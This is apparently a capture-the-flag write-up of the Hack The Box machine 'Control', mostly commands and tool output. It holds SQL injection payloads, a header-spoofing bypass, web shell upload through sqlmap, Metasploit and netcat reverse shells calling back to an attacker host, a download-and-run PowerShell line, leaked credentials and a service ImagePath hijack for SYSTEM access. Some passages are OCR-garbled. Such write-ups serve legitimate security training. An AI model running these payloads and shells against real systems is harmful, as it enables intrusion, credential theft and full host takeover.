## **Control**



### **InfoGathering**

Nmap scan report for control.htb (10.10.10.167) Host is up (0.070s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0 | http-methods: |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 |\_http-title: Fidelity

135/tcp open msrpc Microsoft Windows RPC

3306/tcp open mysql? | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LDAPBindReq, NotesRPC, RPCCheck, SMBProgNeg, SSLSessionReq, X11Probe, afp, ms-sql-s, oracle-tns: |\_ Host '10.10.14.19' is not allowed to connect to this MariaDB server

5985/tcp filtered wsman

9090/tcp filtered zeus-admin

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

We see MariaDB is in use on port 3306. We are not allowed to connect

mysql -h 10.10.10.167 master ERROR 1130 **(**HY000**):** Host '10.10.14.19' is not allowed to connect to this MariaDB server

WFUZZ RESULTS /index.php /admin.php /about.php /database.php /assets /assets/css /assets/css/images



NOTE: After editing the X-Forwarding ip address to access the site I captured a search request in Burp and ran sqlmap

Here are the sqlmap results confirming a sql injection vulnerability exists sqlmap identified the following injection point**(**s**)** with a total of 6999 HTTP**(**s**)** requests**:** --- Parameter**:** productName **(**POST**)** Type**:** boolean-based blind Title**:** OR boolean-based blind - WHERE or HAVING clause Payload**:** productName=-9997' OR 5011=5011-- agYd Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: productName=test' AND **(**SELECT 5938 FROM**(**SELECT COUNT**(**\***)**,CONCAT**(**0x7170787871,**(**SELECT **(**ELT**(**5938=5938,1**)))**,0x716b6b7a71,FLOOR**(**RAND**(**0**)**\*2**))**x FROM INFORMATION\_SCHEMA.PLUGINS GROUP BY x**)**a**)**-- gLcw Type**:** stacked queries Title**:** MySQL >= 5.0.12 stacked queries **(**comment**)** Payload**:** productName=test';SELECT SLEEP(5)# Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: productName=test' AND **(**SELECT 9247 FROM **(**SELECT**(**SLEEP**(**5**)))**IkGA**)**-- ZFCm Type**:** UNION query Title**:** Generic UNION query **(**NULL**)** - 6 columns Payload**:** productName=test' UNION ALL SELECT CONCAT(0x7170787871,0x4a56506276506375424e41646e4767665269534a4e43526d4269744a47454f4a525475664e595a58,0x7 16b6b7a71),NULL,NULL,NULL,NULL,NULL-- hbsN ---

p0wny@shell:C:\inetpub\wwwroot# type admin.php <?php \$allowed = array('192.168.4.28'); (!isset(\$ SERVER['HTTP X FORWARDED FOR']))

```
PS C:\inetpub\wwroot> type admin.php
type admin.php
<?php
$alloved = array('192.168.4.28')$;if (!isset($ SERVER['HTTP X FORWARDED FOR'])) {
        $ _SERVER['HTTP_ORIGIN'] = $ _SERVER['REMOTE_ADDR'];
if (in_array($_SERVER['HTTP_X_FORWARDED_FOR'], $allowed)) { } else {
        die('Access Denied: Header Missing. Please ensure you go through the proxy to access this page');
```

```
p0wny@shell:C:\inetpub\wwwroot# type database.php
<?php
class Database
\{private static $dbName = 'warehouse'
    private static $dbHost = 'localhost'
    private static $dbUsername = 'manager';
    private static $dbUserPassword = 'l3tm3!n';
    private static $cont = null;public function construct() {
        die('Init function is not allowed');
    ł
```
private static \$dbName = 'warehouse' ; private static \$dbHost = 'localhost' ; private static \$dbUsername = 'manager'; private static \$dbUserPassword = 'l3tm3!n'; p0wny@shell:C:\inetpub\wwwroot# dir<br>Volume in drive C has no label. Volume Serial Number is C05D-877F

Directory of C:\inetpub\wwwroot



**Gaining Access**





Access Denied: Header Missing. Please ensure you go through the proxy to access this page

The above image tells me we need to go through a proxy to get to the website.

We need to add an X-FORWARDED FOR Header to our request in order to accesss the site with an IPv4 address of 192.168.4.28

We add that to our Burp request and click Send

<u>ල බ</u>



This allows us to check out the site. I am using a Firefox add on to manipulate this info RESOURCE: https://addons.mozilla.org/en-US/firefox/addon/x-forwarded-for-injector/



### Recently used IPs:

 $• 192.168.4.2$ 



In the product search field I attempted to disrupt any sql queries that may be made by using ' show databases



I used the Products Search field for SQL injections. There were no hidden results in Inspect Element I was able to get a list of users

test'**;**SELECT host, user, password from mysql.user**;**

#### Products



Lets try to crack the hash for Hector.

Notice Localhost and Fidelity match hashes with 127.0.0.1 which tells me the hostname of the target is Fidelity john hash.txt --wordlist=/usr/share/wordlsits/rockyou.txt

USER: Hector PASS: l33th4x0rhector

USER: manager PASS: l3tm3!n

The first thing I tried was to use WinRM. This was unsuccessful unfortunately. I then tried signing in using mysql which was blocked because of my IP Address

```
mysql -h 10.10.10.167 -u Hector -p'l33th4x0rhector' warehouse
```
My next go to is impacket. This was also unsuccessful.

Lets take a step back. There is an uploads URI. Lets try to upload file using the SQL injection and see what happens

I am going to upload p0wny shell RESOURCE: https://github.com/flozz/p0wny-shell

```
sqlmap -u http://10.10.10.167/view_product.php --data="productId=32" --file-write=/root/HTB/boxes/Control/
tobor.php --file-dest=c:\\inetpub\\wwwroot\\uploads\\tobor.php
```
I next went for a PHP meterpreter shell and uploaded nc64.exe RESOURCE: https://github.com/DarrenRainey/netcat Soon as I entered a command in the php meterpreter shell the shell failed.Upload worked though

```
msfconsole
use exploit/multi/script/web_delivery
set LHOST 10.10.14.19
set SRVHOST 10.10.14.19
set LPORT 8081
set SRVPORT 8082
set target PHP
set payload php/meterpreter/reverse_tcp
run
```
meterpreter > shell

Process 5032 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.805] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\System32\spool\drivers\color>whoami

Once nc64 was uploaded I gained a more steady reverse shell

```
# On attack machine
nc -lvnp 8089
# In p0wny shell on target
nc64.exe -e powershell 10.10.14.19 8089
```
oot@kali:~/HTB/boxes/Control# nc -lvnp 8089 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on :::8089 Ncat: Listening on 0.0.0.0:8089 Ncat: Connection from 10.10.10.167. Ncat: Connection from 10.10.10.167:57271. Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved PS C:\Windows\System32\spool\drivers\color> whoami whoami nt authority\iusr

PS C:\Windows\System32\spool\drivers\color>

We have done plenty of work here. Lets get user flag

```
$username = "Hector"
$password = convertto-securestring -String "l33th4x0rhector" -AsPlainText -Force
$cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $password
icm -cn localhost -sc { whoami } -credential $cred
```
This did not work. Bummer it must be a Kerberos thing based on the received output. Lets try something else.

Use our meterpreter shell again only this time set up a Port Forward for WinRM

sessions -i 2 portfwd add -l 1234 -p 5985 -r 10.10.10.167

### <u>neterpreter</u> > portfwd add -l 1234 -p 5985 -r 10.10.10.167 Local TCP relay created: :1234 <-> 10.10.10.167:5985

Now we want to edit our ruby script so connect to our localhost. The contents should match these contents exactly.

```
require 'winrm-fs'
conn = WinRM::Connection.new(
                               endpoint: 'http://localhost:1234/wsman',
   transport: :ssl,
   user: 'Hector',
   password: 'l33th4x0rhector',
   :no_ssl_peer_verification => true
)
file_manager = WinRM::FS::FileManager.new(conn)
class String
   def tokenize
     self.
       split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
       select {|s| not s.empty? }.
       map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
   end
end
command=""
conn.shell(:powershell) do |shell|
     until command == "exit\n" do
         output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
         print(output.output.chomp)
         command = gets
         if command.start_with?('UPLOAD') then
             upload_command = command.tokenize
             print("Uploading " + upload_command[1] + " to " + upload_command[2])
             file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, 
local_path, remote_path|
                  puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
             end
             command = "echo `nOK`n"
         end
         output = shell.run(command) do |stdout, stderr|
             STDOUT.print(stdout)
             STDERR.print(stderr)
         end
     end 
     puts("Exiting with code #{output.exitcode}")
end
```
Execute our connection

root@kali:~/HTB/boxes/Control# ruby winrm.rb PS control\hector@CONTROL Documents> whoami control\hector PS control\hector@CONTROL Documents> cd ..\Desktop PS control\hector@CONTROL Desktop> type user.txt d8782dd01fb15b72c4b5ba77ef2d472b PS control\hector@CONTROL Desktop>

USER FLAG: d8782dd01fb15b72c4b5ba77ef2d472b

# **PrivEsc**

We have nc64.exe loaded already. Lets gain a nc shell instead of using winrm for Hector

```
# On Attack machine
nc -lvnp 8888
# On target
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.19 8888
```
oot@kali:~/HTB/boxes/Control# nc -lvnp 8888 Ncat: Version 7.80 ( https://nmap.org/ncat ) Ncat: Listening on ::: 8888 Ncat: Listening on 0.0.0.0:8888 Ncat: Connection from 10.10.10.167. Ncat: Connection from 10.10.10.167:57288. Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\Hector\Documents>

Lets try good ole' PowerUp.ps1's Invoke-AllChecks and see what happens

```
IEX (New-Object Net.WebClient).downloadString("http://10.10.14.19:8000/PowerUp.ps1")
Invoke-AllChecks
```
Write-HijackDll -DllPath 'C:\Users\Hector\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll' -Command 'whoami'

```
Get-Content -Path C:\Windows\Panther\Unattend.xml | Select-String -Pattern 'password'
      <Password>*SENSITIVE*DATA*DELETED*</Password>
       <Password>*SENSITIVE*DATA*DELETED*</Password>
```
Some enum of C:\MafriaDB\mysql gave me this information WiFi Password is SuperMemorablePassword Cool but not useful in our situtation

I then mirrored these commands to see what I could find Nothing really stood out. All the results seemed normal to me

No clear text passwords were stored in the registry

```
reg query HKLM /f password /t REG_SZ /s
reg query HKLM /f passwd /t REG_SZ /s
reg query HKU /f password /t REG_SZ /s
reg query HKU /f passwd /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
reg query HKCU /f passwd /t REG_SZ /s
```
No clear text passwords were found in any files

findstr **/**si password **passwd** \*.txt findstr **/**si password **passwd** \*.xml findstr **/**si password **passwd** \*.ini findstr **/**si password **passwd** \*.dat

Hector does not have write access to the All Users startup folder C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

Hector does not have write access to system folder C:\Windows\System32

Feeling a little lost I checked Hectors PowerShell command histroy

```
Get-Content (Get-PsReadLineOption).HistorySavePath
# Results
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
```
This points us into the direction of services as Hector is allowed to make registry changes to services that execute as system.

When a service is run an ImagePath is defined which is opened based on the defined registry location as SYSTEM in this case with wuauserv.

First we enum a service. After making the registry Image Path change we can verify it has been made using this command.

Now that we know the ImagePath and the executable that the service is running we can create our own executable or replace it with a terminal.

```
reg query "HKLM\System\CurrentControlSet\Services\wuauserv" /v "ImagePath"
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\wuauserv
   ImagePath REG EXPAND SZ %systemroot%\system32\svchost.exe -k netsvcs -p
```
%systemroot%\system32\svchost.exe -k netsvcs -p ImagePath REG EXPAND SZ

RESOURCE: https://medium.com/@shy327o/windows-privilege-escalation-insecure-service-1-ec4c428e4800

To save you some time, upload nc.exe with Hector. This will give you full permissions to nc.exe

```
meterpreter> upload -f /root/HTB/boxes/Control/nc.exe C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe
# On target machine as Hector
cmd /c reg add "HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:
\windows\system32\spool\drivers\color\nc.exe 10.10.14.19 8087 -e powershell" /f
cmd /c reg query "HKLM\System\CurrentControlSet\Services\wuauserv" /v "ImagePath"
# Open a listener on your attack machine
nc -lvnp 8087
# Execute the rev shell from the services registrys image path
cmd /c sc start wuauserv
```
We now have a shell as SYSTEM

